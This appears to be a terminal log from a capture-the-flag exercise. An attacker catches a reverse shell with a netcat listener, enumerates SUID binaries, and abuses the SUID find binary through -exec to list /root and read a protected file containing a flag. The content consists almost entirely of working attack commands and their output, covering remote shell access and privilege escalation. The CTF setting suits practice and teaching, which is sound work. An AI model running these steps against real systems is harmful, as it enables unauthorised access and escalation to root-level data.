 root@instance-2:/home/maikimlong2405# nc -lvnp 8899
Listening on [0.0.0.0] (family 0, port 8899)
Connection from [139.180.208.121] port 8899 [tcp/*] accepted (family 2, sport 59600)
sh: 0: can't access tty; job control turned off
$ whoami
fus
$ ls
app.py
data
logs
scripts
$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/bin/gpasswd
/bin/su
/bin/umount
/bin/mount
$ find app.py -exec ls /root \;
secret_service
$ find app.py -exec cat /root/secret_service \;
echo "FUSec{a9595511e650bb0ff367d8144818802b}"
$